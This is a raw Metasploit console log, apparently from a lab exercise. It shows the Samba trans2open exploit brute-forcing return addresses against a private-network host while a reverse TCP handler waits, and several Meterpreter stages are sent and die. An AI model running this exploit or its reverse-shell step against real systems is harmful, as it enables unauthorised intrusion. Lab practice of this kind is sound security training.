 msf6 exploit(linux/samba/trans2open) > run
[*] Started reverse TCP handler on 192.168.64.11:4444
[*] 192.168.64.15:139 - Trying return address 0xbffffdfc...
[*] 192.168.64.15:139 - Trying return address 0xbffffcfc...
[*] 192.168.64.15:139 - Trying return address 0xbffffbfc...
[*] 192.168.64.15:139 - Trying return address 0xbffffafc...
[*] Sending stage (1017704 bytes) to 192.168.64.15
[*] 192.168.64.15 - Meterpreter session 1 closed.  Reason: Died
[*] 192.168.64.15:139 - Trying return address 0xbffff9fc...
[*] Sending stage (1017704 bytes) to 192.168.64.15
[*] 192.168.64.15 - Meterpreter session 2 closed.  Reason: Died
[*] 192.168.64.15:139 - Trying return address 0xbffff8fc...
[*] Sending stage (1017704 bytes) to 192.168.64.15
[*] 192.168.64.15 - Meterpreter session 3 closed.  Reason: Died
[*] 192.168.64.15:139 - Trying return address 0xbffff7fc...
[*] Sending stage (1017704 bytes) to 192.168.64.15
[*] 192.168.64.15 - Meterpreter session 4 closed.  Reason: Died
[*] 192.168.64.15:139 - Trying return address 0xbffff6fc...
[*] 192.168.64.15:139 - Trying return address 0xbffff5fc...